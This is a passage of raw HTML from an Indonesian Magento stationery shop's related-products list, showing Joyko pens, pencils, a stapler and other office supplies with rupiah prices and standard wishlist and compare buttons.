data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1668","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1950" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-color-gel-pen-gpc-278.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1950"><span class="product-image-wrapper"><!--mf_product_label_comment_1950--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-gel-pen-gpc-sku-jk-gpc247s-jk-gpc277-jk-gpc278-jk-gpc295-jk-gpc296-jk-gpc297_atiktxubu8jq69bf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gel&#x20;Pen&#x20;Warna&#x20;Warni&#x20;Tinta&#x20;Gel&#x20;Joyko&#x20;Color&#x20;Gel&#x20;Pen&#x20;GPC-278"/></span></span>  <style>.product-image-container-1950 {
    width: 152px;
}
.product-image-container-1950 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Gel&#x20;Pen&#x20;GPC-278&#x20;Pena&#x20;Jell&#x20;Warna" href="https://www.jenisalattulis.com/joyko-color-gel-pen-gpc-278.html">Joyko Color Gel Pen GPC-278 Pena Jell Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1950" data-price-box="product-id-1950">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1950"  data-price-amount="31700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1950" name="related_products[]" value="1950" /><label class="label" for="related-checkbox1950"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1950,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1950","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_594" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-correction-tape-ct-554.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-594"><span class="product-image-wrapper"><!--mf_product_label_comment_594--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-correction-tape-ct-554-sku-jk-ct554_id63bqu6pefdbur1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Correction&#x20;Tape&#x20;CT-554&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-594 {
    width: 152px;
}
.product-image-container-594 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-554&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.jenisalattulis.com/joyko-correction-tape-ct-554.html">Joyko Correction Tape CT-554 Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="594" data-price-box="product-id-594">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-594"  data-price-amount="6500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox594" name="related_products[]" value="594" /><label class="label" for="related-checkbox594"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":594,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"594","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_775" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-document-bag-dcb-50-bill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-775"><span class="product-image-wrapper"><!--mf_product_label_comment_775--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-dcb-50-a4-sku-jk-dcb50a4sku-jk-dcb50a5-sku-jk-dcb50b4-sku-jk-dcb50b5-sku-jk-dcb50bill_4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-50&#x20;BILL&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-775 {
    width: 152px;
}
.product-image-container-775 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-50&#x20;BILL&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.jenisalattulis.com/joyko-document-bag-dcb-50-bill.html">Joyko Document Bag DCB-50 BILL Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="775" data-price-box="product-id-775">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-775"  data-price-amount="8200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox775" name="related_products[]" value="775" /><label class="label" for="related-checkbox775"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":775,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"775","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1608" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-sharpener-b-88.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1608"><span class="product-image-wrapper"><!--mf_product_label_comment_1608--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-88-sku-jk-b88_ix7xiutlsvjbg2x6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Sharpener&#x20;B-88&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1608 {
    width: 152px;
}
.product-image-container-1608 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-88&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.jenisalattulis.com/joyko-sharpener-b-88.html">Joyko Sharpener B-88 Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1608" data-price-box="product-id-1608">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1608"  data-price-amount="1300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1608" name="related_products[]" value="1608" /><label class="label" for="related-checkbox1608"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1608,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1608","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_511" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-color-pencil-cp-107-mini-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-511"><span class="product-image-wrapper"><!--mf_product_label_comment_511--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp-122-jk-cp107-jk-cp105-jk-cp106_gxguy07f4iupzflu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pensil&#x20;Warna&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-511 {
    width: 152px;
}
.product-image-container-511 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-107&#x20;&#x28;Mini&#x20;,12&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.jenisalattulis.com/joyko-color-pencil-cp-107-mini-12-color.html">Joyko Color Pencil CP-107 (Mini ,12 Color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="511" data-price-box="product-id-511">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-511"  data-price-amount="7600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox511" name="related_products[]" value="511" /><label class="label" for="related-checkbox511"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":511,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"511","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1197" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-mechanical-pencil-mp-50-0-7.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1197"><span class="product-image-wrapper"><!--mf_product_label_comment_1197--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-mechanical-pencil-mp-50-07-sku-jk-mp50_ibbfqnrdsbwxvftu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-50&#x20;&#x28;0.7&#x29;&#x20;Pensil&#x20;Cetek&#x20;Mekanik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1197 {
    width: 152px;
}
.product-image-container-1197 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-50&#x20;&#x28;0.7&#x29;&#x20;Pensil&#x20;Cetek&#x20;Mekanik" href="https://www.jenisalattulis.com/joyko-mechanical-pencil-mp-50-0-7.html">Joyko Mechanical Pencil MP-50 (0.7) Pensil Cetek Mekanik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1197" data-price-box="product-id-1197">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1197"  data-price-amount="29900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1197" name="related_products[]" value="1197" /><label class="label" for="related-checkbox1197"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1197,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1197","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_344" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-ballpen-bp-184-culture-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-344"><span class="product-image-wrapper"><!--mf_product_label_comment_344--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bp-184-culture-sku-jk-bp184_hlqnez3rjmrr0re9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Pulpen&#x20;Joyko&#x20;BallPen&#x20;BP-184&#x20;&#x28;Culture&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-344 {
    width: 152px;
}
.product-image-container-344 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-184&#x20;&#x28;Culture&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.jenisalattulis.com/joyko-ballpen-bp-184-culture-pena-pulpen.html">Joyko BallPen BP-184 (Culture) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="344" data-price-box="product-id-344">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-344"  data-price-amount="2900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox344" name="related_products[]" value="344" /><label class="label" for="related-checkbox344"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":344,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"344","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1659" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-stapler-st-8-isi-no-3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1659"><span class="product-image-wrapper"><!--mf_product_label_comment_1659--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-stapler-st-8-isi-no3-sku-jk-st8_xdzmqhcpqrri3ygr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Stapler&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1659 {
    width: 152px;
}
.product-image-container-1659 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stapler&#x20;ST-8&#x20;&#x28;isi&#x20;no.3&#x20;&#x29;&#x20;Stapler&#x20;Mini" href="https://www.jenisalattulis.com/joyko-stapler-st-8-isi-no-3.html">Joyko Stapler ST-8 (isi no.3 ) Stapler Mini</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1659" data-price-box="product-id-1659">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1659"  data-price-amount="21900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1659" name="related_products[]" value="1659" /><label class="label" for="related-checkbox1659"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1659,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1659","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1342" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-paint-marker-ptm-59-3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1342"><span class="product-image-wrapper"><!--mf_product_label_comment_1342--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko_paint_marker_ptm-59-3_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Spidol&#x20;Paint&#x20;Marker&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1342 {
    width: 152px;
}
.product-image-container-1342 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paint&#x20;Marker&#x20;PTM-59-3&#x20;Spidol&#x20;Set&#x20;White&#x20;Silver&#x20;Gold" href="https://www.jenisalattulis.com/joyko-paint-marker-ptm-59-3.html">Joyko Paint Marker PTM-59-3 Spidol Set White Silver Gold</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1342" data-price-box="product-id-1342">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1342"  data-price-amount="19000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1342" name="related_products[]" value="1342" /><label class="label" for="related-checkbox1342"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1342,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1342","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1847" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-diary-book.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1847"><span class="product-image-wrapper"><!--mf_product_label_comment_1847--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-diary_vziwrk0rctjy3qz1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Buku&#x20;Catatan&#x20;Diary&#x20;Joyko&#x20;D-1115&#x20;&#x7C;&#x20;D-1115&#x20;KC&#x20;&#x7C;&#x20;D-1216&#x20;&#x7C;&#x20;D-1813&#x20;&#x7C;&#x20;D-1813&#x20;KC&#x20;&#x7C;&#x20;DW-1813&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1847 {
    width: 152px;
}
.product-image-container-1847 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Catatan&#x20;Diary&#x20;Joyko&#x20;D-1115&#x20;&#x7C;&#x20;D-1115&#x20;KC&#x20;&#x7C;&#x20;D-1216&#x20;&#x7C;&#x20;D-1813&#x20;&#x7C;&#x20;D-1813&#x20;KC&#x20;&#x7C;&#x20;DW-1813" href="https://www.jenisalattulis.com/joyko-diary-book.html">Buku Catatan Diary Joyko D-1115 | D-1115 KC | D-1216 | D-1813 | D-1813 KC | DW-1813</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1847" data-price-box="product-id-1847">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7200" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1847,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1847","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_921" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-340-stone.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-921"><span class="product-image-wrapper"><!--mf_product_label_comment_921--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-340-stone-sku-jk-gp340_ba0tc0dm8tkd1f8q.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-340&#x20;Stone&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-921 {
    width: 152px;
}
.product-image-container-921 span.product-image-wrapper {
    padding-bottom: 125%;
